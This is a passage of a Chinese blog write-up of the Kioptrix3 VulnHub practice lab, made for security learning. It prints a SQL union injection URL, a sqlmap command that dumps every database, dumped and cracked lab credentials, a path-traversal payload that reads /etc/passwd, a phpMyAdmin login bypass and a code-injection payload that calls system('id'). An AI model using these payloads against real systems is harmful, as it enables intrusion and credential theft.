
- 多次尝试后,可以通过 sql 联合查询注入,并获取当前数据库名
http://kioptrix3.com/gallery/gallery.php?id=1 union select null,null,database(),null,null,null-- -&sort=photoid#photos
- 这里测试使用 sqlmap 跑发现有个报错和 cookie 有关,因此猜测需要携带 cookie 才行,

- 使用 burp 拦截数据包,找到带有 cookie 的请求数据保存到文件内,

- 直接使用 kali 中 sqlmap 一把梭,将所有数据库下载到本地的路径,在执行结束后会给出保存路径
/home/kali/.local/share/sqlmap/output/kioptrix3.com
sqlmap -r 1.txt --dump
# -r 从文件中读取注入对象
# --dump 拖库,将所有数据库下载下来
- 遍历文件发现有两个文件信息有点关键,一个是
dev_accounts.csv设备账号文件,一个是gallarific_users.csv系统用户文件
# dev_accounts.csv
id,password,username
1,0d3eccfb887aabd50f243b3f155c0f85,dreg
2,5badcaf789d3d1d09794d8f021f40f0e,loneferret
# gallarific_users.csv
userid,email,photo,website,joincode,lastname,password,username,usertype,firstname,datejoined,issuperuser
1,<blank>,<blank>,<blank>,<blank>,User,n0t7t1k4,admin,superuser,Super,1302628616,1
gallarific_users.csv这个文件的账号密码是明文,经过测试发现是 gallery 的管理登录页面,在 index.php 的源码内可以看到
http://kioptrix3.com/gallery/gadmin/
dev_accounts.csv测试发现是 md5 加密,在线可以正常解密,看表明应该是设备的账号,测试可以通过 ssh 登录进去获取到 shell
# dev_accounts.csv
id,password,username
1,0d3eccfb887aabd50f243b3f155c0f85,dreg # dreg/Mast3r
2,5badcaf789d3d1d09794d8f021f40f0e,loneferret # loneferret/starwars4、总结
参考链接:vulnhub KioptrixVM3 靶场练习&LotusCMS漏洞分析-CSDN博客
参考上面的链接可以发现还有其他的漏洞:
文件包含漏洞分析
如果要手动找到这个漏洞是比较困难的,但是用漏洞扫描器很快就可以找到这个漏洞 ,其利用地址如下:
http://192.168.56.133/index.php?system=../../../../../etc/passwd%00a
phpMyAdmin 2.11.3 万能密码
phpMyAdmin 登录页面使用‘localhost’@’@”账号,密码不需要填写,测试登录进入
远程代码执行漏洞分析
在主页的 page 参数有远程代码执行漏洞,但是测试没有写文件权限,不能写入木马
http://192.168.56.133/index.php?page='.system('id').'






















 1470
1470

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










